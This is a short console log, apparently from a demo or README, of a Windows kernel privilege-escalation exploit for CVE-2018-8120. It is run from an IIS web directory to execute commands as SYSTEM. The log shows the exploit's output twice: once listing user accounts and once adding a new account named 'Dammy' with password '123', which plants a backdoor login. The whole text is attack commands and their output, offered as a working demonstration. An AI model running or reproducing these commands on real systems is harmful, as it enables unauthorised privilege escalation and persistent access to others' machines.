 C:\inetpub\wwwroot\_RUN\Data> CVE-2018-8120.exe "net user"
CVE-2018-8120 exploit by @unamer(https://github.com/unamer)
[+] Detected kernel ntkrnlpa.exe
[+] Get manager at fe991478,worker at fe94b608
[+] Triggering vulnerability...
[+] Overwriting...83f463fc
[+] Elevating privilege...
[+] Cleaning up...
[+] Trying to execute net user as SYSTEM...
[+] Process created with pid 3708!
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator            bluedon                  Guest
命令运行完毕，但发生一个或多个错误。
C:\inetpub\wwwroot\_RUN\Data> CVE-2018-8120.exe "net user Dammy 123 /add"
CVE-2018-8120 exploit by @unamer(https://github.com/unamer)
[+] Detected kernel ntkrnlpa.exe
[+] Get manager at fe9935b0,worker at fe991478
[+] Triggering vulnerability...
[+] Overwriting...83f463fc
[+] Elevating privilege...
[+] Cleaning up...
[+] Trying to execute net user Dammy 123 /add as SYSTEM...
[+] Process created with pid 1804!
命令成功完成。